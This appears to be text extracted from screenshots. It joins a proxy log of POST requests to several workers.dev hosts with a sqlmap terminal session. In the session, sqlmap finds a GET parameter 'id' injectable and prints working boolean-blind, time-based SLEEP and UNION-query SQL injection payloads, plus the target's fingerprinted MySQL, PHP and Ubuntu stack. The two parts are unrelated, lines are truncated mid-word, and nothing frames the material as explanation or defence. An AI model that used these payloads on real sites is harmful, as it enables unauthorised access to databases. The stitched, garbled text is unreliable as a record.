 172.18.0.1:37552: server disconnect 192.168.89.1:7890
172.18.0.1:37560: client connect
172.18.0.1:37560: server connect 192.168.89.1:7890
172.18.0.1:37560: POST https://orange-e038f1.workers.dev/
<< 200 OK 1.0k
172.18.0.1:37560: client disconnect
172.18.0.1:37560: server disconnect 192.168.89.1:7890
172.18.0.1:37564: client connect
172.18.0.1:37564: server connect 192.168.89.1:7890
172.18.0.1:37564: POST https://wild-e038f1.workers.dev/
<< 200 OK 1.0k
172.18.0.1:37564: client disconnect
172.18.0.1:37564: server disconnect 192.168.89.1:7890
172.18.0.1:37566: client connect
172.18.0.1:37566: server connect 192.168.89.1:7890
172.18.0.1:37566: POST https://throbbing-ceb9e7.workers.dev/
<< 200 OK 604b
172.18.0.1:37566: client disconnect
172.18.0.1:37566: server disconnect 192.168.89.1:7890
172.18.0.1:37570: client connect
172.18.0.1:37570: server connect 192.168.89.1:7890
172.18.0.1:37570: POST https://solitary-ceb9e7.workers.dev/
<< 200 OK 565b
172.18.0.1:37570: client disconnect
172.18.0.1:37570: server disconnect 192.168.89.1:7890
172.18.0.1:37576: client connect
172.18.0.1:37576: server connect 192.168.89.1:7890
172.18.0.1:37576: POST https://round-e038f1.workers.dev/
<< 200 OK 565b
- : bash — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
[18:10:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the
me needed to find the right number of query columns. Automatically extending the ran
for current UNION query injection technique test
[18:10:14] [INFO] target URL appears to have 3 columns in query
[18:10:20] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 column
injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [
N]
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) reques
:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3162=3162 AND 'rYoZ'='rYoZ
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2758 FROM (SELECT(SLEEP(5)))CqSS) AND 'eBzq'='eBzq
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3551' UNION ALL SELECT NULL,CONCAT(0x716b6b7a71,0x6151557a615a474e7
46e526b46694b6272674c416774736b75504b68714e706871695a56415353,0x7176706b71),NULL-- -
---
[18:10:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:10:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap